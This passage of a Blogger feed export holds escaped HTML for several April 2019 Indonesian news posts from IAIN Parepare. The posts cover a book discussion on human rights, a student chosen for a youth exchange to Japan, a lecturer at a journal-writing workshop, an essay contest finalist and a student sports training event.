diri kita,”tegasnya. \u0026nbsp;\u0026nbsp; \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam teori HAM, Yasin merujuk dan mengembangkan pemikiran Baharuddi Lopa. Menurutnya subtansi HAM dalam pandangan Baharuddin Lopa adalah keseimbangan. Banyak masalah yang timbul dalam kehidupan masyarakat, bangsa dan negara karena kita tidak menjalankan subtansi HAM secara seimbang. “Silahkan jalankan hak anda, tapi jangan mengorbankan hak orang lain. Intinya dalam hak anda, ada hak orang lain” tegasnya mengingatkan.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara, Syafaat Anugrah yang menjadi narasumber pembanding memberikan penilaian terhadap buku, yang menurutnya cukup sempurna. “Secara subtansi, buku karangan Yasin Soumena ini sudah memenuhi syarat sebagai buku rujukan karena telah menggunakan semua pendekatan dalam kajian ilmu hukum tata negara. Pendekatan-pendekatan yang digunakan dalam kajian hukum tata negara, yaitu filosofis, normatif, sosiologis, dan historis dan buku ini runtut dalam pendekatan kajian buku ini”, kata dosen IAIN Parepare yang masih berstatus CPNS, tetapi telah mengarang dan menerbitkan 4 bukunya tentang ilmu hukum tata negara. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6419911280987441523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html","title":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-101070970410630002"},"published":{"$t":"2019-04-29T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003ESekali layar berkembang pantang surut ke belakang. Petuah Bugis-Makassar ini menggambarkan kegigihan perjuangan mahasiswa IAIN Parepare, Hardiyanti Patangngari. Dua kali gagal pada ajang seleksi Pertukaran Pemuda Antar Negara (PPAN) dua tahun berturut-turut, tak membuatnya patah arang. Tahun 2019, Hardiyanti kembali mempertaruhkan peruntungannya bersama dengan pemuda pemudi Indonesia lainnya dalam ajang ini. Akhirnya, berbekal pengetahuan dan pengalaman, Hardiyanti Patanggari berhasil merebut satu tiket sebagai peserta Pertukaran Pemuda Antar Negara (PPAN) 2019 setelah melewati berbagai macam tes yang digelar pada beberapa titik lokasi di Makassar. Hardiyanti lulus mewakili Sulawesi Selatan dalam Pertukaran Pemuda Antar Negara (PPAN) 2019 Kementerian Pemuda dan Olahraga RI ke Jepang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10346]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52637184_2347177842184832_6426739511249600512_n.jpg\" alt=\"\" data-id=\"10346\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10346\" class=\"wp-image-10346\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya banyak evaluasi diri setelah ikut seleksi dua tahun lalu\u003Cbr\/\u003Eberturut-turut hanya sampai di top five. Dari situ saya terus memperbaiki\u003Cbr\/\u003Eapa-apa yang kurang di seleksi pertama juga kedua, dan Alhamdulillah my last\u003Cbr\/\u003Eshot ini sangat bersyukur dapat menjadi delegasi utama ke Jepang,” terang\u003Cbr\/\u003EHardiyanti yang juga Duta Parawisita Kota Parepare, seperti yang dikutip Pijarnews.com,\u003Cbr\/\u003E28 April. Seleksi PPAN Kemenpora RI di Sulawesi Selatan diikuti oleh 120 lebih\u003Cbr\/\u003Epeserta dari berbagai daerah. Peserta yang lolos mewakili Sulawesi Selatan\u003Cbr\/\u003Eyakni, Hardiyanti Patangngari ke Jepang, Heri Kurniawan ke Singapura, dan St.\u003Cbr\/\u003EAisyah ke Korea.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10347]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52281325_2471223682952711_1891515833520226304_n.jpg\" alt=\"\" data-id=\"10347\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10347\" class=\"wp-image-10347\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHardiyanti Patangngari adalah mahasiswa IAIN Parepare yang baru menyelesaikan studinya dua bulan lalu pada Fakultas Tarbiyah Program Studi Pendidikan Bahasa Inggris. Dalam lingkungan kampus, Hardiyanti dikenal oleh rekan dan dosennya sebagai sosok mahasiswa yang cerdas dan berprestasi. “Dia mahasiswa yang rajin, cerdas dan cukup berprestasi. Kemampuan komunikasi dan bahasanya cukup baik, khususnya bahasa Inggris. Dalam catatan akademik, Hardiyanti menyelesaikan studinya dengan IPK 3,91. Selain prestasi akademik, dia juga aktif dalam kegiatan organisasi dan pernah terpilih sebagai Duta Parawisata Kota Parepare” kata Mujahidah, Ketua Prodi Pendidikan Bahasa Inggris saat dimintai testimonya di ruang kerjanya, 29 April. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh ketika dikonfirmasi menyampaikan apresiasi dan rasa bangganya atas prestasi yang diraih oleh salah satu mahasiswanya tersebut. “Kita bangga, jika mahasiswa atau pun alumni kita bisa berprestasi di luar. Itu berarti mereka berhasil memperoleh bekal pengetahuan melalui proses pembelajaran di kampus ini”, katanya mengapresiasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Pertukaran Pemuda Antar Negara (PPAN) merupakan program\u003Cbr\/\u003Enasional yang diselenggarakan\u003Cbr\/\u003Eoleh Kementerian Pemuda dan Olahraga RI dengan pemerintah di negara tujuan. Program\u003Cbr\/\u003Eini sudah berlangsung selama +\/- 40 tahun dan sudah melahirkan banyak alumni,\u003Cbr\/\u003Edi antaranya adalah Azyumardi Azra (mantan Rektor UIN Syarif Hidayatullah\u003Cbr\/\u003EJakarta\/cendekiawan muslim), AM Fachir (Wakil Menteri Luar Negeri RI), Fasli\u003Cbr\/\u003EJalal (Wakil Menteri Pendidikan \u0026amp; Kebudayaan RI), A. Fuadi (penulis novel\u003Cbr\/\u003ENegeri 5 Menara), dan Andrie Djarot (host Redaksi Pagi Trans 7). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESejauh ini, ada tujuh program pertukaran yang tergabung dalam\u003Cbr\/\u003EPPAN. Indonesia-Canada Youth Exchange Program (ICYEP) dengan tema\u0026nbsp;\u003Cem\u003Ecommunity development\u003C\/em\u003E, Australia-Indonesia Youth Exchange Program (AIYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eprofessionalism\u003C\/em\u003E, Indonesia-Malaysia Youth Exchange Program (IMYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Emedia and\u0026nbsp;culture\u003C\/em\u003E, Indonesia-Korea Youth Exchange Program (IKYEP) \u0026nbsp;dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Ecross-cultural understanding\u003C\/em\u003E, Indonesia-China Youth Exchange Program (IChYEP) dengan tema\u0026nbsp;\u003Cem\u003Eentrepreneurship\u003C\/em\u003E, dan Ship for Southeast Asian Youth Program (SSEAYP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eleadership\u003C\/em\u003E. Satu program baru – ASEAN Students Visit India (ASVI) –\u003Cbr\/\u003Efokus pada inovasi di bidang pendidikan dan teknologi. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/101070970410630002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html","title":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1082715182165899345"},"published":{"$t":"2019-04-29T02:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dalam rangka meningkatkan kompetensi dosen, khususnya dalam penulisan jurnal ilmiah internasional bereputasi, Rektor IAIN Parepare tidak menyia-nyiakan kesempatan. Berdasarkan permintaan dari panitia pelaksana workshop penulisan jurnal internasional, Rektor mengirim salah satu doaennya, yaitu Dr. Zainal Said, MH., mengikuti kegiatan workshop tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10337]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0027-1024x576.jpg\" alt=\"\" data-id=\"10337\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10337\" class=\"wp-image-10337\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Zainal Said yang mengkonfirmasi keikutsertaannya melalui Whatshapp membenarkan jika dirinya mewakili IAIN Parepare dalam kegiatan tersebut. Kegiatan ini akan berlangsung selama 6 hari yaitu 23-28 April 2019 di Yogyakarta. Workshop penulisan jurnal ilmiah internasional bereputasi ini diselenggarakan oleh Kertagama Global Akademia Yogyakarta dan diikuti peserta perwakilan dari berbagai perguruan tinggi di Indonesia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam keterangannya, Zainal mengemukakan, workshop ini berdurasi 50 jam pelajaran dengan total 18 materi. Ada pun beberapa materi yang disebutkan adalah 1) Paradigma penulisan; 2) Manajemen literatur; 3) Penulisan kerangka artikel; 4) Memahami template jurnal internasional; 5) Konsistensi logika tulisan; 6) Quality assurance; 7) Menyusuaikan artikel dengan standar internasional; 8) Seni publikasi ke jurnal scopus; 9) Membaca efektif dan teknik sitasi; 10) Teknik penulisan review literature, dan materi lainnya yg bersifat praksis dalam penulisan karya tulis ilmiah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam beberpa keterangan yang dikutip dari berbagai sumber ditemukan bahwa penulisan dan publikasi jurnal ilmiah dalam jurnal bereputasi sudah menjadi kewajiban dan tuntuan dari pemerintah yang harus dipenuhi oleh setiap Dosen. Hal ini sebenarnya sudah sejalan dengan tridharma perguruan tinggi, khususnya unsur penelitian. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10338]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0028-1024x576.jpg\" alt=\"\" data-id=\"10338\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10338\" class=\"wp-image-10338\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kewajiban penelitian dan publikasi ilmiah sudah jadi bagian dari setiap proses kenaikan jabatan fungsional akademik, dan semakin hangat dibahas saat keluarnya Permenristekdikti No. 20 Tahun 2017 tentang Pemberian Tunjangan Profesi Dosen dan Tunjangan Kehormatan Profesor. Bahasan utama dari Permenristekdikti No. 20 Tahun 2017 adalah tentang “Kewajiban Publikasi Ilmiah dalam jurnal internasional bereputasi”.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penelitian yang tidak dipublikasikan akan berakhir di “perpustakaan”, dan tidak memberikan dampak bagi pengembangan ilmu. Disisi lain, membuat artikel\/manuskrip dari hasil penelitian untuk publikasi di jurnal internasional bereputasi seperti yang terindeks Thomson Reuters \/ Web of Science, dan Scopus, juga menjadi persoalan sendiri, karena setiap jurnal, setiap penerbit pengindeks memiliki standar dan gaya selingkung sendiri-sendiri. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1082715182165899345\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1082715182165899345"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/wakili-iain-parepare-zainal-said.html","title":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7026049055736741174"},"published":{"$t":"2019-04-28T05:16:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---Arwan dan Wahda Sidda finalis essay antar mahasiswa se-Sulsel perwakilan  Institut Agama Islam Negeri (IAIN) Parepare  baru saja  mempresentasikan essay  yang diselenggarakan oleh Ombudsman Republik Indonesia Perwakilan Sulsel yang bertempat  di Hotel D’Maleo  Makassar, Sabtu, 27 April 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10333]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190427-WA0121-1.jpg\" alt=\"\" data-id=\"10333\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10333\" class=\"wp-image-10333\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Essay yang berjudul Optimalisasi Peran Ombudsman Dalam Pengawasan Pelayanan Publik, mampu menyisihkan beberapa essay lainnya dan mendapat undangan kehormatan untuk mempresentasikan dihadapan TIM juri yang berasal dari Ombudsman RI Sulsel dan Lembaga Administrasi Negara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dibenarkan oleh panitia penyelenggara Ombudsman RI Perwakilan Sulsel,  Fajar Sidiq menyatakan bahwa ada 25 judul essay dari seluruh Perguruan Tinggi se-Sulsel, perwakilan dari IAIN Parepare salah satunya sebagai finalis 8 (Delapan) besar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E “IAIN Parepare salah satu finalis dan masuk kategori 8 (Delapan) besar dalam rangka kegiatan Pekan Layanan Publik, didahului dengan lomba essay yang diselenggarakan oleh Ombudsman RI Perwakilan Sulsel. Lomba penulisan Essay ini bertema  Peran Ombudsman dalam Pengawasan Pelayanan Publik. Adapun tujuannya Meningkatkan pemahaman mahasiswa terkait Pelayanan Publik dan Peran Ombudsman dalam mengawal pelayanan publik yang berkualitas, serta sebagai sarana untuk mahasiswa menyalurkan aspirasi dan ide kreatif guna mendorong pembenahan maupun kewenangan pengawasan oleh Ombudsman untuk mewujudkan pelayanan publik yang berkualitas.” Paparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara presentasi hari ini dimulai pukul 12.30 Wita, yang dihadiri oleh 8 (delapan) finalis dari berbagai Perguruan Tinggi se-Sulsel untuk menentukan juara I (satu) sampai juara III (tiga), dan ditutup tepat pukul 16.30 Wita. Untuk acara puncaknya sekaligus serah terima hadiah kepada tiga pemenang akan dilangsungkan pada hari ahad, 28 April 2019, bertempat di Panakukang Square-Makassar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Editor : Sumarni Sumai\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7026049055736741174\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html","title":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2679714711562273257"},"published":{"$t":"2019-04-28T04:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.469+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Jumat, 26 April pukul 16.00 wita, Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, H. Muhammad Saleh berkesempatan menghadiri sekaligus membuka acara pelatihan kader salah satu organisasi mahasiswa IAIN Parepare, yaitu organisasi Persatuan Olahraga Mahasiswa disingkat PORMA. Acara pembukaan ini, juga dihadiri Ketua Umum Dewan Eksekutif Mahasiswa, St. Maemunah bersama dengan pengurus Senat Mahasiswa lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10320]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164502-1024x579.jpg\" alt=\"\" data-id=\"10320\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10320\" class=\"wp-image-10320\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Persatuan Olahraga Mahasiswa (Porma) merupakan organisasi mahasiswa yang menghimpun mahasiswa IAIN Parepare yang memiliki talenta, bakat dan minat di bidang olahraga. Dalam organisasi ini, mahasiswa memperoleh kesempatan dan fasilitas dari kampus untuk mengembangkan olahraga yang diminati secara profesional. Keberadaan organisasi ini, menunjukkan bahwa IAIN Parepare bukan hanya concren pada pengembangan akademik, tetapi juga aspek lainnya, seperti pengembangan skill atau pun olahraga.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Wakil Rektor bidang Kemahasiswaan, Muhammad Saleh memberikan pujian kepada pengurus PORMA yang berinisiasi melaksanakan kegiatan pelatihan bagi kader-kader Porma. Sejatinya, Porma lebih berorientasi pada kegiatan keolahragaan. Tetapi adanya kesadaran diri para pengurus sebagai mahasiswa, maka mereka tetap memprogramkan kegiatan yang berbasis akademik, seperti pelatihan kader. Pelatihan itu berorientasi pada pengembangan intelektual. Tetapi pelatihan ini tetap penting bagi kader Porma karena akan meningkatkan kemampuan intelektualitasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10321]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164223-1024x579.jpg\" alt=\"\" data-id=\"10321\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10321\" class=\"wp-image-10321\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Berolahraga harus tetap memadukan emosi dan rasio. Ketiganya harus seimbang dan sinergis dalam diri manusia. Jika seorang olahragawan tidak mampu mengendalikan emosional atau tidak menggunakan rasionya maka yang bersangkutan akan gagal. Jadi olahragawan yang ingin berprestasi harus mampu mengendalikan emosinya\" papar Muhammad Saleh. \"Dalam fisik yang sehat terdapat jiwa yang kuat. Untuk mencapai itu, dibutuhkan olahraga juga manajemen emosi dan rasio yang seimbang\" tambahnya menjelaskan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Mantan Ketua 